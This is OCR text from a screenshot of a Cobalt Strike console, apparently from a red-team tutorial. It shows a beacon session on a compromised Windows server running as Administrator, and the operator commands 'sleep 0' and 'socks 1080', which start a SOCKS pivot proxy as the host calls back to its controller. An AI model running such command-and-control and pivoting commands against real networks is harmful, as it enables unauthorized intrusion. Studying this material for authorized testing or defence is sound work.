 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.234.129 10.10.10.139 aaa dministrator * 12SERVER5 powershell.exe 2652 x86 53ms
Interact
Access
Explore
Pivoting
Spawn
Session
SOCKS Server
Listener...
Deploy VPN
Event Log X Listeners X Beacon 10.10.10.139@2652 X
隧道适配器 isatap.{6C2B126B-651F-4B1C-B706-6C8388D0DD45}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> socks 1080
[+] started SOCKS4a server on: 1080
[+] host called home, sent: 16 bytes
[12SERVER5] Administrator */2652 last: 53ms
beacon>